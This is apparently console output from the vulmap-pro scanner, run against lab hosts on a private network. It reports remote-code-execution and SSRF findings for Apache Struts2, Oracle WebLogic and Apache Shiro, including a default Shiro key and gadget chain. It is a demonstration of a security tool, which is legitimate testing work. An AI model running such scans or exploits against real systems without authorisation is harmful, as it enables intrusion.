 zhzy@debian:/opt/tools/scan/dismap$ vulmap-pro  -f output.txt
vulmap
[20:08:48] [INFO] Start batch scanning target: output.txt
[20:08:48] [INFO] The file is dismap Identification results
[20:08:48] [INFO] The result of dismap identifiy is [+] [200] [Apache Struts2]
[20:08:48] [INFO] Current:[1] Total:[5] Scanning target: http://192.168.43.134:8080/struts2-showcase-2.3.12/showcase.action
[20:08:49] [+] The target is Apache Struts2: S2-045 [rce] [cmd: 233*233]
[20:08:49] [+] The target is Apache Struts2: S2-046 [rce] [cmd: echo 22513230b49e1fa44b1d41d434749e8e]
[20:08:59] [INFO] The result of dismap identifiy is [+] [404] [Weblogic]
[20:08:59] [INFO] Current:[2] Total:[5] Scanning target: http://192.168.43.134:7001
[20:08:59] [+] The target is Oracle Weblogic: CVE-2014-4210 [ssrf] [url:http://192.168.43.134:7001/uddiexplorer/ ]
[20:09:00] [+] The target is Oracle Weblogic: CVE-2016-0638 [rce] [t3]
[20:09:00] [+] The target is Oracle Weblogic: CVE-2017-3506 [rce] [upload: http://192.168.43.134:7001/wls-wsat/test.log ]
[20:09:02] [+] The target is Oracle Weblogic: CVE-2018-3191 [rce] [t3]
[20:09:04] [+] The target is Oracle Weblogic: CVE-2019-2890 [rce] [t3]
[20:09:30] [?] The target maybe Oracle Weblogic: CVE-2020-2551 [maybe] [rce] [iiop]
[20:09:46] [INFO] The result of dismap identifiy is [+] [200] [Apache Tomcat]
[20:09:46] [INFO] Current:[3] Total:[5] Scanning target: http://192.168.43.134:8080
[20:09:46] [INFO] The result of dismap identifiy is [+] [200] [Apache Shiro]
[20:09:46] [INFO] Current:[4] Total:[5] Scanning target: http://192.168.43.134:8080/samples-web-1.2.4/login.jsp
[20:09:47] [+] The target is Apache Shiro: CVE-2016-4437 [rce] [key:kPH+bIxk5D2deZiIxcaaaA==] [gadget:CommonsCollectionsK2]
[20:09:47] [INFO] The result of dismap identifiy is [+] [404] [Weblogic]